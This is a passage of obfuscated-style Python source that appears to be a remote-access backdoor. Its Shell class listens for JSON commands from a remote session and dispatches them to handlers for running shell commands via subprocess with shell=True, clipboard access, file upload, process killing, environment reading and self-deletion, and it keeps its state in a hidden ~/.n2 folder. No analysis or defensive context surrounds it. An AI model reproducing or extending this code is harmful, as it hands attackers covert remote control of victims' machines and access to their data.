 190 def FM(f,d):
191     try:f.mkd(d)
192     except:pass
193
194
195 class Shell(object):
196     def __init__(A,S):
197         A.sess = S;A.is_alive = _T;A.is_delete = _F;A.lock = RLock();A.timeout_count=0;A.cp_stop=0
198         A.par_dir = os.path.join(os.path.expanduser("~"), ".n2")
199         A.cmds = {1:A.ssh_obj,2:A.ssh_cmd,3:A.ssh_clip,4:A.ssh_run,5:A.ssh_upload,6:A.ssh_kill,7:A.ssh_any,8:A.ssh_env,9:A.ssh_zcp}
200
201     def listen_recv(A):
202         while A.is_alive:
203             recv=A.sess.recv()
204             if recv==-1:
205                 if A.timeout_count<30:A.timeout_count+=1;continue
206                 else:A.timeout_count=0;recv=_N
207             if recv:
208                 A.timeout_count=0
209                 with A.lock:
210                     D=json.loads(recv);c=D[\'code\'];args=D[\'args\']
211                     if c in A.cmds:tg=A.cmds[c];t=Thread(target=tg,args=(args,;t.start()#tg(args)
212                     else:
213                         if A.is_alive:A.is_alive=_F;A.close()
214             else:
215                 if A.is_alive:A.timeout_count=0;A.is_alive=_F;A.close()
216
217     def shell(A):
218         t1 = Thread(target=A.listen_recv);t1.daemon=_T;t1.start()
219         while A.is_alive:
220             try:sleep(5)
221             except:break
222         A.close()
223         return A.is_delete
224
225     def send(A,code=_N,args=_N):A.sess.send(code=code,args=args)
226     def sendall(A,m):A.sess.sendall(m)
227     def close(A):A.is_alive=_F;A.sess.shutdown()
228     def send_n(A,a,n,o):print(o);p={_A:a,_O:o};A.send(code=n,args=p)
229
230     def ssh_cmd(A,args):
231         try:
232             if args==\'delete\':o=\'[close]\'
233             else:return
234         except Exception as e:o=f\'Error: {e}\'
235         A.sendall(o);A.is_delete = _T
236
237     def ssh_obj(A,args):
238         try:
239             a=args[_A];cmd=args[\'cmd\']
240             if cmd == \'\':o=\'\'
241             elif cmd.split()[0] == \'cd\':
242                 proc = subprocess.Popen(cmd, shell=_T)